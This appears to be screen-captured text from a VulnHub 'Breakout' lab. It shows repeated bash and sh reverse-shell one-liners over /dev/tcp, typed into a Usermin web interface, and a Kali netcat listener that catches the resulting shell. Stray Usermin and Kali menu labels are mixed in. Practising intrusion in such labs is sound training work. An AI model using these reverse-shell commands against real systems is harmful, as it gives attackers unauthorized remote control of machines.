 https://10.0.2.9:20000/mailbox/index.cgi?id=INBOX&xnavigation=1
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
[cyber@breakout ~]$ sh -i >& /dev/tcp/10.0.2.9/4444 0>&1
bash: connect: Connection refused
bash: line 1: /dev/tcp/10.0.2.9/4444: Connection refused
[cyber@breakout ~]$ sh -i >& /dev/tcp/10.0.2.9/4444 0>&1
bash: connect: Connection refused
bash: line 1: /dev/tcp/10.0.2.9/4444: Connection refused
[cyber@breakout ~]$ sh
[cyber@breakout ~]$ sh -i >& /dev/tcp/10.0.2.9/4444 0>&1
bash: connect: Connection refused
bash: line 1: /dev/tcp/10.0.2.9/4444: Connection refused
[cyber@breakout ~]$ bash -i >& /dev/tcp/10.0.2.9/4444 0>&1
bash: connect: Connection refused
bash: line 1: /dev/tcp/10.0.2.9/4444: Connection refused
[cyber@breakout ~]$ bash -i >& /dev/tcp/10.0.2.9/1234 0>&1
bash: connect: Connection refused
bash: line 1: /dev/tcp/10.0.2.9/1234: Connection refused
[cyber@breakout ~]$ bash -i >& /dev/tcp/10.0.2.6/1234 0>&1
Search
Manage Folders
Address Book
Forward Email
Automatic Reply
Email Filters
Edit Signature
Change Password
Mail Preferences
Account Information
Account Information
System hostname breakout.zte.com.cn
Operating system Debian Linux 11
Usermin Version 1.830
Authentic theme version 19.83-2
Time on system 07/23/2024 2:08:13 AM
Account Functions
command.
management and key generation.
similar to Webmin's MySQL module.
similar to Webmin's PostgreSQL module.
netcat
File Actions Edit View Help
process.txt main enum4linux netcat
(whitecar㉿kali)-[~/VulnHub/Breakout]
$ nc -nlvp 1234
listening on [any] 1234 ...
connect to [10.0.2.6] from (UNKNOWN) [10.0.2.9] 54478
bash: cannot set terminal process group (1746): Inappropriate ioctl for device
bash: no job control in this shell
cyber@breakout:~$